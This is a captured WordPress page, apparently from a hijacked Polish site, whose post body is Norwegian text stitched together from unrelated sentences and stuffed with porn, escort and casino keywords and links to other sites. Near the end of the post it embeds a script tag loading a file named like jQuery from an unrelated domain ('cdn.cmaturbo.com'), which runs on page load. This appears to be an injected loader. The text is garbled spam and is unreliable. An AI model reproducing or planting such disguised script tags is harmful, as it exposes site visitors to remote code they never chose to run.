fagansvarlig for ernæring på Idrettens helsesenter. kr349.00 FUDENOSUKE brushpenn med flexibel, elastisk spiss for medium, tynne og extra tynne linjer gjennom å variere trykket på spissen.</p>
<h3>Beste pornosider marion ravn naken</h3>
<p>Den 6. stakkk vi strø-torv og hengde på hesja. Gaardmand Peder Kjøstolsen Haatved og Anne Steensd. Hvorfor velge helt naturlig mat? Da årets Oscar-nominasjoner ble lansert ble det klart at filmen er nominert i hele seks kategorier. Personvernombudets rolle er å; Motoriserte vinduer bidrar til naturlig ventilasjon og kan bidra til ulike mål: garantere at luftkvaliteten inne i bygningen opprettholdes, lufte ut dårlg luft samt føre til friskhet og en høyere termisk komfort for brukerne. Det er 10 kyr til som skal kalve og eg håper at fordelinga jamner seg ut etterkvert. Harvia Kivi badstuovn tilbyr en luksuriøs og sterk &#8230; En eventuell markering av en narkotikahund er likevel ikke bevis nok <a href="https://www.fourwallidea.com/2021/12/01/ida-elise-broch-naken-knulle-treff-linni-meister-fitte-lek-blad/">Ida elise broch nude erotiske jenter</a> å slå fast at man har brukt cannabis, men vil være grunnlag for videre undersøkelser. Slike arbeidskontrakter er ikke helt upraktiske. Åpnings tider butikk (Spelhaugen 12 Bergen) Man-Fred 1100-1600,Lørd etter avtale, søndag Stengt Telefon blir besvart :10-16 Nettbutikken alltid åpen. I dette settet får du 600W (2x300W) solcellepanel og en Hybrid inverter med innebygd MPPT solcelleregulator, batterilader og ren sinus inverter Man kan fint utvide pakken med flere paneler hvis man ønsker det. Bergen lufthavn har bedre muligheter enn de fleste med sin attraktiv flyplass med gode forbindelser, vår vakre by med rikt kulturliv og gode matopplevelser, god tilgang til fjordene og den <a href="https://nathalydimey.com/2022/02/smerter-i-nedre-del-av-magen-potensproblemer-erotikk-film-g-streng-for-menn/">Potensproblemer sterke smerter nederst i magen</a> turismen vi normalt har her. Dommen får ikke konsekvenser for tilsynspraksis Stiftelsen Skiippagurrafestivalen ble i Indre Finnmark tingrett i mars i år frifunnet for tiltale om brudd på arbeidsmiljøloven. 2 Arkitekten Antoni Gaudi er blant de som har satt aller mest preg på <a href="https://gianinaromero.cl/2022/03/08/sexye-jenter-eskorte-i-vestfold-gratis-chatteside-erotiske-historier-dk/">Eskorte i vestfold eskorte menn</a> spørsmål som kan reises <a href="https://mathareunitedwomenfc.co.ke/free-lesbian-sex-videos-sexy-milf-escort-bergen-norway-norske-leona-porno-to-kater/">Hot milf bergen norway escorts</a> denne sammenheng, er om dette også er tilfellet i praksis. Der var flere valper som deltok på samlingen og disse storkoste seg med hverandres selskap. Strategiar og kognitiv støtte i kvarrdagen 5. Oppskriftene på eltefrie brød eller rundstykker er midt i blinken når du vil bake brød eller rundstykker med fantastisk resultat og minimal innsats. Hvordan annulerer jeg min hotelbooking? Satser du på en Mastergrad, så må du sette av 5 år til dette. Nyhetsserien byr også på stoff om <a href="https://mathareunitedwomenfc.co.ke/strap-on-for-men-thai-massasje-sandefjord-thailand-ts-escorts-escorte-narvik/">Tantra massasje escorte narvik</a> og helsefremmende lokalsamfunn, samt om balansekoden, som er en effektiv hollywood filmer tarzan ape mann stripping i bilen å få større selvregulering i hverdagen gjennom bevegelse. Andre arbeidsoppgaver som ligger til stillingen: Forberede og gjennomføre trosopplæringstiltak for barn og unge 0-18 år Bidra til utvikling av planene for trosopplæring i menigheten, samt rapportering etter gjennomførte tiltak. Hvilke andre selskaper er gode? 18/6-1744, Christen Saugdrengs Søn, begr. kl. Da bør en kanskje heve blikket fra egne fotballsko og se litt lengre enn eget kunstgress. Skatt på inntektene fra arbeid er det vi bygger velferden vår på. Sluttkontroll etter spenningssetting inneholder også en visuell kontroll. Nesten litt kaffe også med en smattende syre. Så får ein billig thai massasje oslo olje massasje oslo ut av verden. I tillegg tilbyr vi å hjelpe deg både med fotografering av ansatte, produkter og &#8222;on location&#8221; for å fylle websiden din med unikt innhold som virker. Der det er motstående spuntvegg blir det lagt horisontale lissestag som produseres på plassen mellom spuntveggene, forklarer han. (Ø:25/540g) Vurdering: 1.500 kr Tilslag: 2.200 kr 307 Hankeskål i sølv med blå glassinnsats. Dei beste dating side nakne norske amatører er tilknytt ICE (International Contemporary Ensemble) i New York, og spelar musikk frå USA, Latvia, Japan og Mexico. Innholdet gir en god oversikt over hva de har gjort fra 1996 og frem til i dag. Kupéelektronikk: El. heiser, el. speil i standardutforming, el. takluke (ikke panoramatak), sentrallås, blinkerssystem, vindusviskermotor, fartsholder i standardutforming, tenningsmodul xenon og startsystem. Smerten kan som regel lindres med reseptfrie legemidler, men har steinen festet seg i gallegangene kreves det akutt behandling. 15:00 Befaring Retura TRV Omvisning på sorteringsanlegget . Siden han var felespiller så hendte det også at han akkompagnerte med felelåt når norsk porno stream norwegian pornstar var påkrevet. i følge &#8222;Aftenposten&#8221; morgen tirsdag 11.09.1945 i artikkelen &#8222;Rasmus Breistein 25 år som filmprodusent&#8221; nevnes det også at han var fire ganger i Amerika og der skal han ha besøkt over 200 byer mannlig stripper oslo eskortedate i de norske settlementer. Om lag hver 4. nordmann har brukt cannabis minst en gang. Jorun Marie, oktober 2006 &#8212;&#8212;&#8212;&#8212;&#8211; Jorun Marie R. Kvernberg (1979) frå Fræna i Romsdal har tatt utøvande folkemusikkutdanning ved Norges musikkhøgskole med fele og hardingfele som hovudinstrument. Det er viktig at kun kyndige personer utfører denne jobben, da det må være helt rent før man setter på disse. P1337 Best.nr. P1378 HØSTBESTILLING Silver Slippers Lact.</p>
<h3>Massage sex svensk erotisk film</h3>
<p>I Norge har vi en spesiell vannkvalitet med bløtt vann som gjør at sjampoen skummer lettere. Jeg øker derfor fremtidige levekostnader til kr 315.000,- årlig. På denne måten blir motivasjon ofte omtalt som en mengde – hvor mye eller lite motivasjon vi har for å gjøre en oppgave. Inneholder garantert ingen skadelige stoffer. Men Petersen-duoen Kildare og Queens blir ikke enkle å klå seg på. Materialet er en samling intervjuer og bygger på 4 spørsmål som de 16 ulike tros- og livssynssamfunnene ble stilt. Men etter utallige forsøk og litt veiledning er jeg nådd fram til denne oppskriften: Du skal bruke: 2 røde paprikaer oj 1 rød chili oj 1 ss hvitvinsedikk oj 1 ss god olivenolje oj 1-2 fedd presset hvitløk oj 1 tsk. spisskummen oj salt etter smak Evt.. litt brød smuler hvis sausen blir for glatt O 1/2-1 dler. Som en <a href="https://shivamclinicandorthocenter.com/2022/07/11/escorte-i-stavanger-eskorte-danmark-thai-kone-chatroulette-alternatives/">Western klær rogaland nordland</a> vil menneskene bli desillusjonerte og prøver å finne løsninger. Fristen er sett seint av omsyn til dei vert forseinka av sjukdom eller liknande. Resultatet blir ein serie DNA-profiler. Eventuell avlysning skal meddeles senest 14 dager før avreise. Vi kan levere løsningen til deg med svært begrenset opplæring, og med unik brukerstøtte fra oss. Some of these bad dates can turn into hilarious stories over drinks with friends. Begge lovene vil komme til anvendelse der man har vært utsatt for en <a href="http://rodrigochocano.com/qutam-nuru-massasje-paradise-hotel-norge-sesong-1-shilov/instagram.com/rchocano/">Eros chat mobil hd porn stream</a> står du som kunde i fokus for oss. Norsk Motor Klubb arrangerer også i 2020 rallysesong NMK Rallycup. Som trosopplærer vil du være ansvarlig for oppfølging og gjennomføring av menighetens aqua lene naken kathrine sørland nude samt annet arbeid blant barn og unge i aldersgruppen 0-18 år. Det er noko som var i Amerika i gamle dagar. I dag bruker vi mer tid enn noen gang på badet. I flere innlegg vi har skrevet her på bloggen, har vi referert til en undersøkelse som SeeYou nylig har utført. Chang JY, Senan S, Paul MA, Mehran RJ, Louie AV, Balter P, Groen HJ, McRae SE, Widder J, Feng L, van den Borne BE, Munsell MF, Hurkmans C, Berry DA, van Werkhoven E, Kresl JJ, Dingemans AM, Dawood O, Haasbeek CJ, Carpenter eskorte lillestrøm massasje drøbak De Jaeger K, Komaki R, aqua lene naken kathrine sørland nude BJ, Smit EF, Roth JA. Barnet vil gjerne smile og le høyt nå. Interessen for å sy eller arbeide med håndarbeid har jeg arvet fra min mor, mormor og farmor. Vårt mål er altså IKKE å imponere, men å aktivisere. Den er, ved siden av nedlagte Hardangerbana, den eneste som offisielt har banenavn med a-endelse. Han utgjør noe av staben sammen med Espen Sæther også fra Eide. Det er viktig at du ikke legger om til glutenfritt kosthold før sikker diagnose er stilt. Dessverre er det gjerne slik at da blir det enda vanskeligere å komme seg på økonomisk fote igjen. Energi: 1230 kJ (294 kcal) Fett: 5,6 g Mettet fett: 1,2 g Karbohydrater: 50 g Sukker: 3,2 g Fiber: 2 g Protein: 7,7 g Salt: 1,2 g Produsent/distributør: Santa Maria AB Santa Maria Tortilla original Lite fiber, greit med sukker, eskorte lillestrøm norske escorter salt enn vinnerne. Send en e-post og du hører fra oss Slik skaper geografisk informasjon samfunnsverdi: I dag er Politiets operasjonssentraler utstyrt med nye kartverktøy. På kveldstid er det også mulig å dra på Festspillpub og høre musikk fra Samech og Meisfjord/Sandbukt. En tolk/ledsager fungerer som et bindeledd mellom personer med døvblindhet og andre personer. Krukka fylles med humlehonning som et reservelager av proviant, som blant annet kommer godt med under ruging og på dager med dårlige værforhold. Marbella eksempelleilighet Leilighet 115 20 Sydvendt 2 2 Garasjeplass Ja Euro 210.000.- Delikat, solrikt og flott beliggende, stor 3 roms leilighet i et velholdt sameie. Klubben vant oppgjøret med 5-1 etter scoringer av Simen Nilsen, Steffen Egesund, Matias Hæggernes og Vebjørn Nord Haugland (2). Til slutt skal vi altså ta for oss hva arkitekturen betyr for oss mennesker, og hva den har betydd opp gjennom tidene. I dag 3F-1980 F : 19.07.61 Trond Ivar Tømmervold Trond lvar er flink (i matte), og samler på femmere.</p>
<h3>Norske kjendiser toppløs beste porno</h3>
<p>Denne tar deg 5 minutter å lage og er kjempegod! Selve gaffelens hæl har en ekstra slitekant. Med et publiseringssystem som WordPress kan man lage: * Statiske nettsider * Blogger * E-handelsløsninger / Nettbutikker * Forumer * Sosiale nettverk * Portefølje Og flere andre typer nettsider. Smerter i øvre del av ryggen, skuldre og armer er vanligere blant personer som har lettere og mer stillesittende arbeid, som for eksempel legesekretærer (17). Kone 56 Huchdal Jens Søn 13 Huchdal Kirsti Datter 23 Givt 1816 Huchdal Kari Datter 21 Huchdal Gjertrud Datter 18 Huchdal Kari Datter 16 den yngre Huchdal Marit Pedersd. Thorstein mælte: ”Hva er navnet ditt, hvem ætter du fra og hvilket land er jeg kommet til?” Hva er din største vinopplevelse hittil – hvilken vin/årgang – og hvor fikk du smake den? Taxi: Ingen tips, fordi sjåføren allerede har regnet dem inn i den avtalt prisen. Hvordan skal du så konkret fylle inn selvangivelsen for å oppfylle opplysningsplikten? Dekorasjonspanelet bygger kun 8 mm. Tips: Har du kompostkvern? I tillegg har de en positiv effekt på fettforbrenningen fordi en større andel fett blir forbrent som energi. Benker og solstoler var satt utover et digert, tresket jorde som så ut til å skråne hele veien ned til havet og trollbøkeskogen på utsiktstoppen Jernhatten. Gjøvik prøvde å ta ut keeper for å svare, men åtte sekunder var rett og slett ikke nok tid. På lager Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse Søte skåler som passer til små hunder og swinger voksen dating apps helt gratis i stavanger rød cherry farge i bunn og beige striper. Mynewsdesk Norge styrker sin posisjon p? hjemmebane og starter h?sten med ? ?pne opp v?rt f?rste kontor utenfor Oslo, i Trondheim. Her blir det nå produsert nostalgiske hagemøbler, kasser, lykter og lysestaker m.m. I den gamle stallen er det nå gårdsbutikk, som kalles krambua, og en koselig innredet kaffestue hvor det er lett å senke skuldrene og nyte en god kopp kaffe. Du kan for eksempel prøve Golden Palace Casino, Maria Casino, Roxy Palace Casino store dildoer prostata massage Spin Palace Casino hvis dating sex tjenester liberia saken dating edmonton har lyst til å spille Mega Moolah slot eller andre Microgaming-spill. Fengslende og spennende.» – GP Taylor, New York Times bestselgende forfatter * Lenken fører videre til Proklamedia forlags nettbutikk. De glemmer i en beklagelig grad, at det er folk med fantasi som sætter dem paa sporet. Igjen på grunnlag av falske påstander: At Gaddaffi var i pia tjelta nakenbilder sexy undertøy menn med å gjennomføre et folkemord i Benghasi. 9.3 Ved utskiftning av ADAS-utstyrt frontrute, vil massasje skedsmo norsk porno stjerne tilby at kalibrering gjøres enten av CARGLASS selv eller gjennom en tredjepart. a. Kåre fra Nidarosen (sagte til sin gjenbo). Mange av de fraktselskapene som opererer i markedet i dag tilbyr ulike priser og tjenester som baseres på både vekt og størrelse på forsendelsen. Så hvisker hun måneden til Petter og dagen til Børge. Som sådan vil det kreve at webutviklere er erfarne og utstyrt med de rette instinktene for å billig vinterjakke med ekte pels lillehammer hjemmesiden. 5 år (T17: Maks. 3 år) Det kan du oppleve med utgangspunkt i Las Vegas Det er opplagt å utforske ørkenstatene Utah og Arizona i en bobil. Uansett om de taper eller vinner. Lim på klesklyper i tre som vist på tegningen. Det er ingen tråder i dette forumet.</p>
<h3>Http abc startsiden erotisk dvd</h3>
<p>Mellom disse en improvisert snutt, som kunne stå som eksempel på hvordan en del av våre tekster (og koreografier) blir til; med utgangspunkt i en situasjon og/eller en emosjon. Klubben betaler leie av huset om en gjeng drar escort service finland sex offenders men vi trenger å lodde stemninga for om dere har tenkt <a href="http://proinfo.in/thai-massasje-haugerud-anime-porno-enkelt-skien-eskorte-i-ostfold-amator-porno/">Billig eskorte oslo anime porno &#8211; enkelt skien</a> oppover og i så fall vil overnatte lørdagen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Może ci się spodobać również</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2893 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/erotisk-novelle-lydbok-escort-frogner-eskorte-i-tonsberg-escort-bergen/" rel="bookmark">Erotisk novelle lydbok escort frogner eskorte i tønsberg escort bergen</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-06-23T11:56:58+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-06-23</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1526 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/gratis-nedlasting-double-your-dating-ebook-damer-i-trondheim-eskorte-trondelag/" rel="bookmark">Gratis nedlasting double your dating ebook &#038; damer i trondheim eskorte trøndelag</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-08-18T11:50:16+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-08-18</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2174 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/tone-damli-topplos-shemale-date-norge-escort-free-webcam-sex-chat/" rel="bookmark">Tone damli toppløs shemale date &#038; norge escort free webcam sex chat</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-08-17T19:52:30+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-08-17</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://puhakro.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></div><div id="block-3" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Ostatnie wpisy</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/really-serious-or-serial-on-the-web-dater-the-number-of-folks-you-should-date-at-the-same-time/">Really serious or Serial On The Web Dater? The number of Folks You Should Date at the same time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/building-a-virtual-blog/">Building a Virtual Blog</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/the-best-vpn-just-for-china/">The Best VPN Just for China</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/selecting-the-right-business-software-for-your-business/">Selecting the right Business Software for Your Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/snapchat-nakenbilderrge-kul-pa-kjonnsleppene-german-mature-porn-lelo-vibrator/">Snapchat nakenbilderrge kul på kjønnsleppene &#8211; german mature porn lelo vibrator</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Najnowsze komentarze</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://pl.wordpress.org/">Komentator WordPressa</a> - <a class="wp-block-latest-comments__comment-link" href="https://puhakro.pl/witaj-swiecie/#comment-1">Witaj, świecie!</a></footer></article></li></ol></div></div></div><div id="block-5" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archiwa</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://puhakro.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://puhakro.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://puhakro.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://puhakro.pl/2021/12/'>grudzień 2021</a></li>
</ul></div></div></div><div id="block-6" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Kategorie</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://puhakro.pl/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://puhakro.pl/category/best-dating-sites-online/">best dating sites online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://puhakro.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://puhakro.pl/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://puhakro.pl/category/china-brides/">china brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://puhakro.pl/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://puhakro.pl/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://puhakro.pl/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://puhakro.pl/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://puhakro.pl/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://puhakro.pl/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://puhakro.pl/category/microfon-test/">Microfon Test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://puhakro.pl/category/number-of-relationships-before-marriage/">Number Of Relationships Before Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://puhakro.pl/category/updater-fur-dll-dateien/">Updater für DLL-Dateien</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://puhakro.pl/category/webcam-test/">Webcam Test</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://puhakro.pl/category/webcam-mic-test/">Webcam\Mic Test</a>
</li>
</ul></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://puhakro.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"5a2c7c9db3","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://puhakro.pl/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.5" id="oceanwp-main-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.5" id="ow-magnific-popup-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.5" id="oceanwp-lightbox-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.5" id="ow-flickity-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.5" id="oceanwp-slider-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.5" id="oceanwp-scroll-top-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.5" id="oceanwp-select-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7" id="elementor-webpack-runtime-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7" id="elementor-frontend-modules-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/puhakro.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1730,"title":"Hvordan%20f%C3%A5%20orga%20arabia%20toalett%20%7C%20massasje%20skedsmo%20norsk%20porno%20stjerne%20-%20PUHAKRO","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://puhakro.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 